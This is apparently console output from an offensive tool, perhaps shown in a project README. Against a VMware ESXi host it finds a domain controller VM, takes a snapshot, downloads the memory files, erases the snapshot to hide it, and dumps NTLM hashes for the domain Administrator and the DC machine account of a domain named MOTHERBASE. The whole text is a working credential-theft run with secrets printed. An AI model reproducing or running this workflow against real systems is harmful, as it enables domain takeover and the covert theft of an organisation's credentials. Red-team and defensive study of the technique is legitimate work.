 [+] found VMID=3
[+] Creating snapshot for DC with VMID=3............
[+] Found SNAPSHOTID 52
[+] Searching for the folder of the VM DC
[+] Found the folder of the VM DC : ./vmfs/volumes/6877746a-47318091-36ab-000c29f86e52/DC
[+] Searching for the .vmem and .vmsn files of the snapshot 52
[+] Found the .vmem file of the snapshot 52 : DC-Snapshot52.vmem
[+] Found the .vmem file of the snapshot 52 : DC-Snapshot52.vmsn
[+] Downloading file : ./vmfs/volumes/6877746a-47318091-36ab-000c29f86e52/DC/DC-Snapshot52.vmem
[+] Memory dump successfully written at : ./DC-Snapshot52.vmem !
[+] Downloading file : ./vmfs/volumes/6877746a-47318091-36ab-000c29f86e52/DC/DC-Snapshot52.vmsn
[+] Memory dump successfully written at : ./DC-Snapshot52.vmsn !
[+] Removing the snapshot 52 of the VM : DC (VMID: 3).
[+] Snapshot 52 erased
[+] Dumping Secrets...
[*] MOTHERBASE\Administrator:fca070a8f2392d9174cb21e3601b929e
[*] MOTHERBASE\DC$:2277714426cc2e56f155b6690a141bc4